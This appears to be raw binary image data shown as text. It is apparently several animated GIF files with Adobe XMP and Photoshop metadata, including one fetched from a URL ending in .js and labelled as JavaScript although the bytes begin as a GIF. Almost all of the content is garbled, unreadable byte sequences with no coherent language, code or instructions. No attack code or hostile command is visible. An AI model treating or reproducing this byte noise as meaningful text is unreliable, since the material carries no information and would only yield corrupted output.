X�UQY�T��E�|s����_`vQ�3O�',�C	^�u�Ym�ؑ��:��CI�"�f�0M�mbw�!ԖM��������tu^�yiHk����I�9���Ӹ�;F$"j	�L�&�ؘ���fX��Gr{��bhR����(I�f��� �.锋#�6�'wnW��_f��ȑ��Dٗ�y��y�a���p�~X�I5����c��2Co�F��h�%8hBؚWx��錰��IVֹ�;&�ڹ, Ғgt�^�eHWrI��(_����W�Zuf<��bX�i*'k���[Ae�QCE�H�e����ׅ!��#�o�v��Q�����a���)p��3��t +8�g5���y��@�DHX*�'�(z�+:ֹ����*�J��[1	e6`�@UU�v���˙�G�%j��ɆE�駠��[PT�W���b�yFL�1�!��}g@;Z��C���9reʑ�j�E��I���}�x
|(�8as��RW�٧<���x�Nk6�
ʎ�
���_�zi�iM�Ҩŧ��Z�oQ{�FE1[�x�����	�X���:h�Y�f��]ت���\)v-��vD0c{4'*��h�	���%���J��V��&_��iߖ���7��J
���	:R�u:�C�5>���ʜ�	, �� '��ʨ�"&%t��Ȫ���� xKʓ5䗿���u|՚8׺��J�'
��*��VN��i�}P�:�#�z����IB�1:�L����'�ʱ?ד�W���i�h�69��2���H3���n�S0˴���ħb�����7�#�!g�<�c@+���(�s�s��71�ա?x���"J,VC������)kA�<;�õaP�(�B��;�l��&j�B/����p5���	�9z �BD
�d�N�b&s�R�p���e`�CV��#�4������}����]�X��u*c�/���t���[Uq��h)vWÐk�Y��a�%pD�:8�j��kQ������e��9��Ru rKQ�=�ĝ϶p�G��v?�r4�8�������
�C��V�a}��(�/�r�5��&)��خ�p0؅���js��s#����u	��'5��40W3Z�$AcpITΓ�J�2�#����*(
�8ܞ��r�/C�=�O���1�ŕ�S�*�)'K;;�N�GF����9��;�Ã�d0��t1��1Г�,�/P���#\<��TnV37,��ꚪ��IDz�{7�1f\7�ay!��+����z�q�a�T� �]�"{n:�}��u�B��B�I4�(�ȋ�Ċ���7�l����V�P�����lz�J7�����E~�T��ʏe�V�n�%�Br�5S��j�{쫢�O='�bkuk�L̒��d�YhH8i���UFC��㩠[<�������S���w��1��L��Wba�P�c��G�����\|�ê��g5[�n�̋�]:���3BBVJy�a��h��ѣ꽀�!�\ �D���eВ�/�f=+�J���pB����&�_���ͪ���E&!a�۟��ʩ����N��*eOW�8C�~�ɋ����.-I-����y6��v
N�[X�Ӄ����՝l��L���W���Z��5%��S�8�؟��՜�%2��3j���#��<Z=E��?��a׺�}���Cp��l��w�Iȳ4�S�z�^��'Zp���D�,Z��t�����S��{Sͻo#cǌ�6`��v$)�$���!�B��\�ȬY:��S#�c�p1�B��l�����=�hLJ/�H��֋�����g�#���M�W�ra� ��1,ǉL�q-X�ء�N>�A�ۍ3�	�l����7�}�Q�=�}����+�%���`��y�}}�����j}�*����{$N+i�,E�;ߤ�)���1J�1oHN���л��:���;�{/��	 6���/�b� XΛY�e��#*^���5GQp�r>�s �2G�G�|� Y� 	��0%Y�j��i ���<�P@<`�hV�R��M�@�1IP���ꠎIA��g`�����3�?0���V �~�?0�~�Y��I����^�����~���Q`�l^� ��^��N�9�ߠ�۾������.�^��~���@ ��6���~���#ޗ��R�m�fA������|����0�� ������{���������o�@����΍���^���N�q����'~���g���n�ۀ�3@�d��� ���@�8����P������"�� �?~㴑��^�0� V �0��~7o���Hpj��_��T��oO�8c�H�������^��NvKi�'�@��N��������@���8�;��;of�O�������O���#���;�)_�0���/���8��D����d�����o_���D ����'������:���鲯��n�G�.��� �e?���������o�V���� �����H/���) �T/�|��YO��~;o�(��ۏ�e����@����l��H���3�.�����o��N�&�U��9d��_�	_������>� �����  ��������CP�I�����Ҝ��o�9��Z���P?���P��������������lo���It�� �w�����n�[k�Џ����o���������ۏ�e��<�������H�������`��mQ�p�������C7���o��������O�NH �������n�n������_�i Ǯ�O�'#��Џ�7��Yo��Ha�ۏ�e�����?�v��˿�������Y�������*�F����H�ُ�O�N�����& �.�@� � � � � K���o��/�o�������V�����O�N��N�/�o���;��g`�p��_��������������G����>N_�遯p9��A��dP���[N����ݿ�.�H�������Ў�z��Y��L?��>�����_��_���^��������� ���������.�a����빞���'�����9!`�o�9�	R�^�1�������D��7�����.�=����A���`0�o�������9��h��+�
��,��I����ھ�V�꼯j�� �q����!o-@����/�i0�������o�{����O�yn�ߞ����������~�I� �������n��n�V�CH��o����I��4O���I� ���N�ٟ���빞����H�/��o���� ���V�����A ����H�(P^�6��N	��_���+��-�ɀH�i�o�o���䁏�|��~.~.��d^��ou��]CX��L� R��������^��ou��Uw��������͠�������7�:7����@	��3[����@	�@	���F�@	���`
�`
���`
�`
A�`
�`
�`
��Ga
����A��V��V�+x���`F���,��Ē�������`�~��������`�n����s	���`A����@	����������m�N������oN	��m@�U�VǡlQo,���I���v�DG���g������ ��@	�N��m@�N	��������m�����������������N@�G�I��V�� �1�,����@� ���G�� ���9p���������������m���@�� m�m���������o
�P���d���jH4 �����H���1��9���F���a���M��@	������HA	�����m������c���8�����Z07c
m`���	�G ������G����� ����onFm�����9p���������G����a��������h
m��_������a�9��q�GGsm���������,p/�����������A���������x) ����������Fa~����?�ᑼ����F��N��ou(����������F�������9���?���������`D��������@	F@�9�D�G����p��7�AP��A �m��V��q�]�x>G���������I�����7���� ����������O��������	G���������G��P�p���U��V��n=6����������@�����H����`hA	��������?����р������3�x����F��� ���N� m�a�V�� 9���������H������G�����o����m�����N���`�������OTv����b�te��P����a>�V�`�4���������������H��������I�����H���/������тG������iU �����N�灏�9�p��������p����؟���������j���� ��������������d�A0��v�����?�x! `
�P�`
a����rGG���k���F��F���H�����m�������HA	�@	a����n���f�NG������/A��P�Pa��	��� ���9�G���9@�6���9p������m���������m��0������� �pA�����D ]q��N`���qvj{�9�������9@�p9�������`���������m���@������ѐ,Յ��P����������1i����a��iu�ht-l�F�9�F�4��9�??�hp/9�9ДV�9�������fo�+6���ou ��z��L��n��p`$��F hn�>�C䫏� .9�p��bsg n�c
�a�����g�(R&��������J�U�Ҏ�{��F'�g�Q �����ʵv�1/�;
`�}q}	 !� � ,    � �  � �	l7�`���+@@@Ç#JtH��D��h����G�@��2��-Y'Q�Xɲ��0c����CM�8�H�B�;���Ќ��T�4�S�/�ʜ��&Μ;f�s�W��k4bӕ�f2=�j[�p�� {��ֻ	{"���(Y�,�>k6�����p�*�ʵl�Ɲ�D&ݫ�j&ȷ/`�����ĄĽR�Y��cbS�F�l�-�r1(�p���s��;�8i��p�a��狙�M4k�gӾ�}.��3���J����č'0�G�2H�RO�)�@�/�:��\�f�l�m�]n+�&�]���Y����b ��1�a�,�M�9�I�ሮ��r�[e#LVx�#�;ֈ�^y����& �� btb�f<W�3 Z�uՍh"~���+��P3N74�(&B�t$\z<�f�+�I�R��� ��d��Gb�#�G��#]�e�[ry�`���=�4�h�x��`�j�( 4�H��
쁡�⩟�5S��l��*(��V�4�=�0��vi�Й�qd�M�Qև.N�}���,1ӑ�ڲ�=��4�F4l�:(��j�"� ���8�1��W%�%�"´ꓥ���"2g�+ ���i�-�
�Z:x�()�.��߼/������,�3�/��k1�SXsq�1���ȅ
�#=D�y:6D�v�'�6����/tė���l]�#�ͻ���_l'�,�.�T�Eyi�IU1o�L1u��˻=�����Fƺ\����]����*�ZO,fQ��M;a���r�$�����Kޡ�=6��� 8�]��JTN�i���*�K�\� ������7� '��9_��<\Ί/���o�6�?N���4sd� �N��t{T��#E�ͥ-��s�˫l�,�b��AO����6G	�2;�@��n�PdjKb�}Z������'���էpJ��b�$�kk���t���C��B��7��k�����'5My����
�!�Fk?ۄ�(]#�h$��c��\� '�p�p����hq�]�:���Ȗȴ�p@��GX�J�bUMZ�u�!2#�`�Ҧ9z��J�^�)>q}=U�\��_\�%xc��F�B �	��3�΅`c1<p���whDU��P�=N�~C|�#m�A%2�Jz��ȿ>� :�+d��6U�W�E��g��(r֢O� �Q"`�7b84"��̓Ml�(ݸL�4NC��Ƭ��U��Y�^&���b��i�쨡`2oh�H� �XhS�Q�	D��Q���%����!$�:d!��B��B��C��(9�1��:qbL*Tk������͡�'>�G(���!T�0�w�V���&/ �gdԝ����T��w�@��['�̢��|̟?��R��Ҫ�Fs��l\����O���6bRx��.�;�݀cS�'���~Q��@՟�*9U���r��jT��ry u��t:�}�|d0��K텍$iS���]�5���3i��^$�U��0��!�U�;��k�3�H�_��r��. Ul�E�\e�S`�֬�},�v�k���ל�Ek�8Q�%�0�ř�՝���o/{̝N����,n�]F�q��q.t�댫t�-�n�F�@�x��9+�0�
�!J n�K��RC��8nh���X�u��/j���a�1������ap��Y-)I{� 
��f�V��׻̈́#��#C|iX�;��=��M�FC;,���w��ϐ���N.��>[�S��q�(Y��x��)N��M�>���˥�C��ʸi���d��}�P�bT�?�l�l���jk�r%�<a�7��8�����e[�8����(3;ڹ]E&���\��Q�[LS�Ma�+D�L���Ѹ}g�����l�z�&%���aǢ��a�W}jV3���О��v"q���׶+����]Sz�&b������FM��J�y����2?��k7��vj���Ks����ʸ�j�D8�n�W��'~��f!�ZWہ��7d�!={{����hO�)����F�d�K�I�.�q|g��0�x�?�"	�uΨ���v�����sWu��o��ⵤ.�lk�c��8Ϲ����i�3ߒ
nl�']�i�ꪍ��y����e��Άޚ�]�ZG;6��w�I����ap	�\V��������UP�:^�;\V����9����y�]����2��������;�E�k��A��[����;/Z�|�kL�rj`ş=�m��_�q��Ä�,��H�׌���ɼ�O��m���>�����u����^ ��|w����S�!Ui��~뼧p&��F[�6L<T~�g~9�j��u��~_1VL���N�g�w��Cp�p�WZ�7$K0���o��l,�j��v��US C�E�C6O�|��R�� �A�U|�j���mﶀ'h��w4.�51]�3Kh���o��;1df'�n2KDX���g7V���Pް�NGD��5j">6�3�x6yǧ��wU�3��U�� hX�g�_)��jDf���8��,b��B��w����~�efn�G��x~H�~ňi؈�Xh�cw#�Ag5h�����8���MB8�P�\&��w���ze9�4��C�2P�,�:�RP��G�X�|ǃ�����_$��x~��p��~��Zi�J`��t ,�"!90-��jV�vY���ȉ�m��|؍J8��g������fF�؊qc��J.{�<�D|XK��wd؋��|��o_d��Fd+�F�ю��ska�k�Ə�wn=���������e��bS$	Kh�,�8+�"D �xZ��HÄ������9	����B�<y�V'�?����1Iɀ򦁕&��C�~i�hY������P)���x�w��X:���ji��swp�G����k��u	�4i9tN�1|iE�qM�{��l�flͦ�W����b�ez�e�(��M��_�����~���b�a��Y�3����ɋk�i�0�X+���6�vc�DPe!G�qr�W�ٛ�� iShy�$x����ix���aE��uE	��O ,�1q�|��m��q������ ��0��蕬Ӊ⣞��[����%_i:ƓiYVZ號��^�2�� V�����a�hrv�a�u�����p8�RFPa�_e�Z�7`�����p FB�ph�P&zC@r����+�6�yE����=�W�6z��	�y<5E|e��t婆@Z�K'��n����S�����0�0W�D��-���Kȉ�G��	���W��7���F=6���Q(:z:�'q-xʙ̓���wZ������:�����n)�i^FC���̹Qy��T��-o-P�W���/�}�!2����	�iy jkZZ��z����˹n%DQ�GK-�2ĳ;����j�8�������I�3i�΁��n�Jl�Z��J�H�Rhʚ�����Yؚ����H��
N�J�=V��:�D�}��*!ir�ت�B>�8��U��E������Bud>'� �Q"+CLRM��i�*��9�K:��e�j�����w�-���Z���=�[l$h�'mòh�9�;�xV�P�tn�55T��z?	R2�ʧZ�r��+���{b"7��-�m	>AV��e���95�<��;���p���E;�@���
�hӴ�sO�x�\C���+�4k�d��4|K�;�i
��k���Gr/uMւ*4��bs�V��"$���jz�GY;�
���ɭ���� �!+���Zj�M����mᣵJs�m�VSŊFc�郱�a�?�����p�k�:_f�&7���'��;��`gJIBB��������㽻���Y��x��s�We�/��"Z��	�m�]����h��[C,�D���`{��J�vkn�dׂ-���k�h!LD*��5&+��)�0�&4�B��G:=������g��Z��&�1��"�E �µQN����vӷT��>��t)����ډ��02�=���*!�#��7�����V�Uj�m���5���b<�2vw�vԒ7��Rف�Y�uW�d�F�������>��#K���&Qb�/p6k��f�zx��JaWgU��\��Ƨ��|tH2�^6�nC9%����
c�l�-�R!$OJ������� |�����!3��r �AQ�q�Op�r,��*��ů���ʻ��b�ɶܾ��ˣ{��"�;ml�# �<�TZ�*�\R��\;:�+�_��,Ƣ[�������&�� ��;(�YdM��9u0�J���%�}�a�C��L���m��J�HO˿�r���\�����J�Ok�:��Q ��-t� "q��\���� ����|)��w�A=�D-ȶ�I͒G�^�,B��Ǒ[�Rx�'��x�J�且(���������8�Vq��4�-��Aû10�%��>=��죁��f����3��^�F>�@R��q�'�p)�����yF��Q��l�$e�+q�=�<*���8��ӏ=�[���\��iK��v��]�N=��؅�|1B�D�]�5�r\-��mͦ�b:���G�ܸM�C����] ��]{ڷ]-�+?�8�
-V��������e���]��ڍ����*���agҨ������Fݪr]�߃i״����a�;���n�.���4�m��[ޝZ��W�m�6�~90a�ޡ���~��[��+:�8	�&�LW�T���8��o�Cn��(CU!��-�oP\��^��_.b1G� �h� C.傡����i�?�j���zx�P@<��<~���Č�A��IP����莎dA��g@镞暞�3�?�����V �^�? �^�Y��d���M��>����^����.��γ����蒾Z����۠�ɾ����np>��^����@�#�n.<p��^�� q�ml�������h������^ ���^�������>��n����.P ߮��o� ��� p��	� �
�g���]��^�.N>��gp��`�d>��0�� Ӯ�{�g���ޞo�E�v�/����z��>�D������N�0��j�^��!�HpV_�K��Tp�[�QC�4��������N^f)ΗA�<��N`�r?�������I�����Q *oP�6����/�����O����灄�>'Tci�>C�a��zOxo�{o���, �� ��������ƾ��N.�/���2�?���	��z_�v�b~�����������bPп��ʐ��/�o�N� ���O��>8�Aq�Y�yZ��D�螟���P��N���������� ��X��X�����B���ۮ����}�O�/�O���qo�z���_��N�$�~�����.�o�����?���-p�`�g���Q�/�"�u?�d �O��� ������_�����p��Xoo��.�T �o_�c�����b�m��0�r���O��HH�������낁�/����N� @��מ�>�@��.�B�#�D�b��/�/�͎����H0��oN��N�N�n�@�g��`P����@�b�?�:X�_����?�����G��낁�/��N��"���N����Y �v�@�Z��ϐ��I����c��>������I �x.D����� � � � � _�� �p��o;O��þn���5��������r���Z@�"�������ې�n�َ�����o��� ������������
8A��"���.�� ��̿����H����_����o����?�/�z����q�z����^P�u_ �Z�����_�����"�O��~������ ۾���@��o�OX��c��/�{��Q��r>����5�����`�[��ܞ�@ա4���������o�dQ�I��}� *����������]�����- ��n뀞�.�ܮ�m�� �,p��������n�{�������/����B��N���;?����Gcq�D�p��I��$/���I����P��~��������� ����P��cd����A���G���^g^��_e.,��؏��/��(.U����P�������� �N~�P�Lk��d)��kN�S��m�k�qI����YN^��/���?d��8��k���OH���������]�����9 �y$�@	�����y�b��@	�@	� ,D��@	���`
�`
���`
�`
A�`
�`
�`
��ba
����A����96�4�����������s W�������FHb���d����`�d��5s	���p������@	����������m� 9������.���G�����4����@�������P����ɯ�@	�M	���!��� ,��m@	���m0�����A�w/�P���G9��9~���LcQB9���� ��� Ҡ�����b���9 �A��������p���m���@	��m�m ����G���bn
�P�@HA�G��m�uc�H ��������������������9���E��@	�����P���� [5������� ��m� ����ZP��Gy�,�wc�N �����9 ��9H ���� 9�D������9 ����������b���5��������F �� ���P�`
d�A����p6 9���������ei���������@�.��������W� 9������@	�p�!�y����x~H������F m�y.��gc�f ��������`�"������9���d��m�������F��5��������`��\�b�����@  �������c�y~�P]�c1<$��������9������9 ,�����/��������A@�����������;)����xN\���P�.� �'���	gc�!6����������p�F����0����F@���������@���р������7�b�����w4NM���N� m�y~�P=�c1 ���c�����90����������b������������A����B	����� �뷉b������l�I���I`
m����|�UM~b���d�����b����0����d ���@����m0��m@����m��cу��������H9P����f��m_��Eb����8�����b����0����F����!,��������F����`�m�/�b�������ͩ����� ��}��8� ��� ���P�b���c���� �m�� ���P��������0b���A��*�P��� m������m?��EP ���9!�����/�9���b���j��������`���� m��p� A������Q� A�����c�"����Np���v�����������n������FH7��@	�@	���9@%PW��@	m@	���e.���@ ?�A����������\������9�X�9�F��n49�d!d�9p&ǱNF�W@�Z�/�H.A �A���%���m�wWV����]�G}�^�N)����,L���4yn�|'��6�����+���m�w2�������Ѫ�>+�!j^���m�n��o=��m�?�tJ�����R{�{Xi !� � ,    � �  � �	H��A��:XȰ�B8�X�"D�3�ȱ�G9A��ue$ɓ/d�\�r�˗0�����f��7��;ȓgB��j�� @��C��\�T�I�PUJm95�L�5��г���J�E
ѨY�C�B��b�/�M�����]�Xmn=൯@�aE���`�k����K	6����KWqݻ���ݪ�o�tAC+�b��i�&@�Z�:�W��q�2���K7X����իZ����ygA�);4}�� ���Ȑ-��)k^�v%M�wɔu_���/�ō�%z4����؁@�� ]*�v�8�����o�UF^y潵�p�5��2�߄���nd��jL'[w�H�߈ļ��Еd o�g˂1�N73�� {�%7aQ�Mገ �D[iF$p��*��6"j��YC[��آ���(Q:P�Cc�6��T:6��Ml@I��AƲa,i'�P#�+&Bvݕ���%�
Vd��e��;����d:(�rc�H��E��6�)F��@�Nz�爰��4V
Ȓ�����,g�4��cϘ�:�S�I-��Bz֦�����韩�p[��Z�]d�Z�+X
+��Vz��5F���&6����1�F�i�vN6��L�:-��Es���HƝ5�~;S��H��꡻�Cl�'��p1n�U�,�wB��"n���E��������8��G�B" Sܝ+���!����J��Z�N��E��[)
�Y:�Q��z���$���~�輳^�,+��C�o��1r��Yg�&�uԿ��v(�.K.��q$1�%NwQ�����F�A��v��؞��x�E�am����7�2�; �/�di�uPr��F�#������rw��cF�������8`h�ڒL �-���'@�}�/؄�:&M���(���<��ė��8k�@���P�4P�?-���X"��z���Y{�K�H@��g��Y�4N��_y�N�c�}�F>��P���bor����,>�E�[`������;_�(�-��,������5�))^�`���P�laޱ�E MIeX4�R�?�p8�a`QM�ry
����6���H2#��E�
]c:�����G$��a��\������{��H���(t�-������!����Q�N�	rJ���ǘ^���(2C3�����>%�S�(6 ��&A}Dd���W
�F��/�F���G��\�x$!f�:OsZ߲�����x%	�)�Y�c�+��ܢ�D���t�,Y�l�$�����=�
�� ��=~ɏ��@=��z��?V
��9�h^`��4':��H�^�'���l���d*���䐇�&#�X�Yd���3VGH�(��i9����r!�� wLu��`�h��^	��At�h���7������U1��MAͥX'�D!��+�%�T��c��V|�^��K�Td=�!��`�l8K*��6Ԩ:��X!���!k�@���ZW8�O	p�L�G��*����U��E�ia���n��2���'��F���*+;:#��V�eehө̀��AjùZ�D�ia��p�[�:o���#Pժ�<V���NIUC��- ����2@7�B5�\-�-Y�P�J���%���D�5�uFRو�a\5
28�5�k�2L�����Jڑ�^ѐ�mm�����VVc����- ���0e�@B!���ݟ�];ݧ~.;�Z�������1�|��v���DCq�ǡU���r�$���7�c�9
�c8�@��w����?E��v��D�>����'x�le�b�e�d�+�8O̜b�~���f��}>H���N�Cep��g�;�E�z�-�+̔7�b4����U�h���>��6c�s�H-���=A�^=����1[w�c۾������pv��,k��������OTZ�iؖ&b9�bzF��,t~�x�r[g�Z5��l���Æ�	��B[:l������lo�׾&s��IS�؋N����s���b�z=�Z�����s���n�͋r1 ��U2����u�%-ru0[������V&���~��'�my;�W�p[)��Kn��!eUN�%��T-;��+��廜���q�{�=�86>>�Q;l��u�3A�2���9A_[o@y�t��اQP'F�����sNt�������Ծ���nD��� ���W��F�i�w�BI��|},�����r��C�a�J�ιӾr�*�P�3>�y�ֽ�J P�!C_җ�ז���vH�;����Ƨ;���|���`c���N��2i������9�n�~n��rU=��xڪI^x��/��'���nz5sj:%e�4A
T:%)�|�C��T��!�`h�y�u���s�{�w�%1	�u�CͲ���$#��|� KyGrlMǁ��{�$ZXs�f w�Lb�&�1�ƂP��\@o�f{m$��GR�c;)'l����wx�V>��?�F�GywG��@äCK�;x�A�P�R�6�{u���v)�n9h��|u@����L�0�X�LFy�#=�I,��S@ 3��� �s���44��z��0HR������G%"0!/0T����}XP�G��s3��!���[�J[xx��r�$h@d��9lt��x�t5�qZ��!��&��c{2��(>W�Ew�H�X`Xg���m�xyȷ�ސ��&������3�����E��q�����x����aw��S+�V�sP��!�!�Ws�c_�x�
)fp�,KWY�w����	ّ���l���T*i;jҊ4�O`���`���G����Su��X����v6�� �`n�d*�^ !k� h�~�8��u�]��7�L���FY�\i���(��TM��d���B3y)5I�Hi�G��x{�k�(�cy�eYN�+���7&�Bi��� qݣ&�h��E� wx?�MzxMJ���X��'���(��b(}�(	��1�\	Z��&i���M���Iه)D�����utD�Y5�X�0�pE<)q��U��q�"�7w�Y��� �`�F���b!tmȵ��2��$�����LU�n�����ץr@iܙpC�W��[Ĺ���{��D�z��q�x82��y��o�rd��n������(b+����7f6�2���Y��ז��נ:G�D���T#��GX��Z1���:~�P"��Y~��b�n�i�)*�,�n�DJ�z�`�i���*=����G>���ٕB*�3��I�pv�Gj}�I��'{����cfRzW�I}P�/A0��J,�����'�jZ��!�AԢ�v��rr���RJċF&DcxQj3�EA��/ (�yN}�ڕ@4�J�B@��TjL���z�9X��D/��e�p�CC������=*U���Wp�)y�ʪ�:�Ց��p(: ��J/���:Wu9u�9Uh,��2w����f�����J��ǋ�����Кfr~����41Pǰ8�Jq4D��Z����ʦ�
���-�ʪ�c���~��O�ɭ�s��(z��%�
P@Z�K�b|I��֤�"��&|�,��%c:K��	w?���x��7ؒU��M�b�)����r��gװ��*��%2�T4nr�:�;<kdǐR�b�	��7z�å�ʱKk��r��vO �]�5�B�O�q4oZMb�j?�d���c�ŧ9(y�a�n����fhTk�H����{[m��c�ՠ��f� ��# *��Od�#��E
Df����,��$�w�˷��Ayڷ�������u\fҟ7ѺvɮT%��ʤ�{�\����*��\�d�$k<�?�;��I�W�"NMi˫3�:�˼	ۨB�#�
�ӂj��B�+R'be�˱����;�X�Dq�k(zƴ�P�n��L��N� @|r��#KX��-Eg��i	��*�"�c�+�����IUU��/�fH��#q:�<�o51��c����^H$�k˯�������v�ǳ�d�w�-�*�+z�qHLQ(��i�VŹZ/�RM�Dʋ&�<��G�ޔb�W�3 q�/TR %�9�E<'�%yb�F��������q��n;�ѻ���Ae3Y����铼#�e5�a�='K+X�bd x��Ȍ�������J���F�(������!�A�.�l�@y>V�Il`�,�#ˑ�¬�p�L��r;�{%��.��8����O�4�l������:��r��t�˔d�{ㆧ��zC;ŌWRt���e;����GI˔\��l��5��TM�:Y�C�an�ʧ�,[g?�ˏ,�L;�f���K��y.��q;�VRxi�|�������L���[ ���Q��H�2�4��������폩�1*H:FЬ��I��c��)���/�l8��)��3d�ْ�b��|�m������m]Ҳ��?SӚe���#��J͒f--�3Ah�0�i�� ڶ=m�r}�k�E7yݥ>��M����xL9���k��-+����	-�
@��!O0���0���i�,Ld={���\�76B��Kڥ�����0$�������{BY�z;����N\؂ӃuI�o=�-:�B���8?��4���9�@��Fs�9�̜ۧ��+��۝�%�90 b1�]цW�����=�n���M�λ�"�Ό����+��g��ӫ�ؓ�ӕ�v֐5�����%����C�>��������Vݬ���2�-�/}_K��������~��1��SH*�W���<�^m�E+�?�+e����� ��(���U�59��"G�Z����*���xk� 0 �]T�x���Q����h!�6N)���?�ĵ��芾���sn3po �(���{�ʰ&Y�j�i0F�0��� T�sNw�$�/z��m��]��뺾뺎gA��g ��^�H`��~�3�?����V �>�?���>�Y��g�����������^�y8����@~@� I���N���`�@�����������>�_����@`)��4q�?��NF�d��c���n�o��@������ � �����/�s����6o� �5`Ly�W�_�U��.썮�^P�d���~&��Q�����0~�0�~�^�8��i ��_����.+�(5�P����c��>��NB+�Xoo��RI���G��>�V@���]�2�*_�<p��D����C��r_]��NP�?���z��G��?���� `�V0�ot����`����6O������2[�����t��0��ϯ���0������W/��������*_F��[������7�C���O����?����$��Ş���5�Pޯ�	��-ʠ��V��/����a�E���SJ�����u��N�������������˾�O��.��O�����O��ߢ�����G����%�����O�n�������������f��� -p�`��_��f�ɯ�f�#_d`�ߘT� ��D�����T_����N�����_��N揟���_����X��|����G�����_�I��y���î�� ����5H��_���`����� ��E!������|t�_�u_��˾�D������ i� �n��.��.��o� V���`0�6o�� ��o.���_��N��������þ��nP������?����d��9?�9�E�qɯ�������F@�o�3�NO�D���I�风!���� � � � @�b����_��^�D%���/��_���������N���������_��������V���� ��D`����R�����_��.�J`�� ���^��Hp���.��Y����Y��e�)���ۆQ��������^P���I  �{���N�_`����M_��_��^��0�� �/�ɯ��=�Q�^{n�N^��O�O����f�욎�W�/_��,��`������ɯ�^BF��H������~������n�����_�ծ�@� �������X�� ��i�������ϑ+_�u��X#�%�i��^���N�1��ߏ�`/���:��e����׈gmP��N��_��O��̞����+_�V_��^��^����*�ݞ� �����~�ލ`����A ��o�n鯏�(������������P� -�����o�������������Ov���I꘎�����އx�M��h��椾�C�P���~�D�9e���F�������5�������9Pxo�@	�����1�Z��@	�@	�@��	�@	���`
�`
���`
�`
A�`
�`
�`
��Fa
����A@�����J�d���`F�����s������F��F���d����`M�����&���p)W����@	����������m� 9������n�������xf!WZ���g��� �R�bF���G����p�����D@	���b������mP9 m����������A���<���Np1Z�I@�����er����@����L����9`��������@����0.A���h��@	X�K��������p)m�m�����d  ��p1���F�����`�7����n���`����������m���� �����������׊m�)�`�Z�������m@g����Z�� `
mp1ʟ��e( ������F���d����`9px�����9`���@������F�� �^m@	g����0.�� p0�P�`
g�A@��ߍ�
I `��������9`�4���������d��F������@	�p�X9������@	�p6�����P�@ 0gQ�����F`m��N�9Nk�)�����������`M�����9����@d��������`Xc 5��������`�3�T^F����p���_��A �m@������fQG� ��������9�����9 L�����b��������AP%TO�������rp�D>�Z����0��YJF��P�`������f��	`��9�������������`����F�����������@���������H��+g����F  ��J���NP�N@��ߍ�Ƙ����f�����9`����� ����9`��+������P�A���FA	����� �TX�s`����x��<����I`
m@����9qc���g�����X����`����d`��������m`��m@�����m��g�[����������m����N0�D���dc����6i���������`���������L����<���5E������d�APok����x��~L��������ϑۖ�a6F���`���`�F���f����`m��`��������@�����6���A�� �P���b�Em�������ߍ^�K���9���� ����E�9���F�������m�#��������<���W�����@	5��F����I`mA�8�������}��9�������9PQt9������`M?������m�E�Kp������ѐ�(F����7A���������O����c����l|n9�9`d1M�=9�d`��j Z�9�&+nNh�W@�x r���](A��A��!N��O�����w_�����'�h��?�9�|N�+�:���P՘MOᤞ�-^�����Jgi�݁S��|M�ٍ�X�[�.�%ڍ;�"U{4J��+�D��Ym-��:E�� ��M��z<4J� ��Nލ��y� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241019/37ba3b079576f3522a43ad339c85f88d.js
body_size: 35201
content:
GIF89a� � �� �xi�����̻�v�ƹ�����
P����sj�*�������j�ȝ�ּ�
$Îy����nq����v������TJN�����ݦ��qlo巨������������������������������խ�gSS���՛���޻��ͻ�������ͤ��ļ�fY�NrΛ���v���������ͫ�Ĭ����ʹ�Ţ��jԢ�����ĹŬ�7GR̴�������讗���Ʋ��n]�Q��ƻ����������Ĵ�k�ܫ���nœ��������IOͻ�մ����Ĥ�ռ�佳���ƣ����ڢ����O-+���΢�͕���{�̽������)3>�YJĕ����̲����̬�nC:��z���ԥ��˽�.Oݵ�[hpś�޲�ժ��������������)o׳��ĵ���մ�������������ܤ�������Ŧ��40���̫�xa\IXa������Ƶ�ͮ�Ԟ����Κ�޻�Ī����n͖��ī�����ugƌ�qx~����*���ϕ����񁇋������̦��VM�L<���ջ����ŭ�f[_���ݪ��������}}κ����֬���Ч�����F<@����������LI�((������٦��g^��|�_^ݻ�ĺ��ñ������������������˴���������������������ʱ����؊y����������������������������������˶ᯠ�M@���������б���b�����������λ�����Ƿ����������������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.0-c000 79.dabacbb, 2021/04/14-00:39:44        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 22.5 (Windows)" xmpMM:InstanceID="xmp.iid:751D22A3320D11EFA58E8870A39D6569" xmpMM:DocumentID="xmp.did:751D22A4320D11EFA58E8870A39D6569"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:751D22A1320D11EFA58E8870A39D6569" stRef:documentID="xmp.did:751D22A2320D11EFA58E8870A39D6569"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�Z � ,    � �  � ͅHp���*L���8�`,�Ȑ�Ŋ/�3�!�ŏ�hn$��%C�\ip�F�W�T0�`��΍*�IhL�/�nDY4iQ�!B�xʴ*իH	ݪ�+I�FU�3w�ۻ���Q0��R�'ݎ37�.]�n7����m\�~�~�T`G��+����ץ'�f�*3i��>�9r���-z�(GZ�8�a�;IS`�zǩ�}NS�VsS�;��ߺQ�^q\.!t>�����ƴxp�ۅ��@T���ݳ��A�"���$�]���9����O��m���>��{��nW��\��K#���G�蒀.$ ����%ʹ��!b3|4��&x��2xA��Yb��9��c�7ި[T��Uҍ9���;���na=֤�\���<��Y�p �$�t�%�����@{�pf�� �� �G2}�1
|h�"2�璐~���89
y�{s��F��d#�JB������[�mdT�	d�?9���]��婧�I��8CnT�k'{�
Ff�	�u���&��Q=��Z����j72�#l*!���F���RE�p�D�+��婦��A-��"	�0Dc�QF����8`��C(h����ߡ�@���
���s-JפW���4_^�G�����H+(\��v9	�)�\�$���#-�+����ﮑȁ
�xȰ�	C�HÐ��L#���4.ܴ�L/]��M���\/%aM�`�ɸ2D r�r
